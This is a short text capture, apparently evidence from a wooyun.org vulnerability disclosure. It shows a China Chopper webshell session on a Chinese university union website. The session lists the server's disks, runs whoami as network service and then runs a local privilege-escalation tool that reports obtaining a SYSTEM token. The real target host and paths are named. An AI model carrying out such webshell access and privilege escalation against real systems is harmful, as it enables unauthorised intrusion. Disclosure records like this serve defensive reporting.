 中国菜刀@20100928
http://gh.dufe.edu.cn/Templ...
http://gh.dufe.edu.cn/Templ...
星期六 2016-04-09 三月初三
[*] 磁盘列表 [ A:C:D:F: ]
D:\东财工会wzl\Templates\green\html\> whoami
nt authority\network service
D:\东财工会wzl\templates\green\html\> D:\东财工会wzl\Templates\green\html\pr.exe
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Usage: xxoo.exe command
D:\东财工会wzl\templates\green\html\> D:\东财工会wzl\Templates\green\html\pr.exe /xxoo/
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1552
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:/xxoo/
'/xxoo/' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
D:\东财工会wzl\templates\green\html\>
英
站点类别
默认类别
Type1
日程提醒
快捷方式
www.wooyun.org
GB2312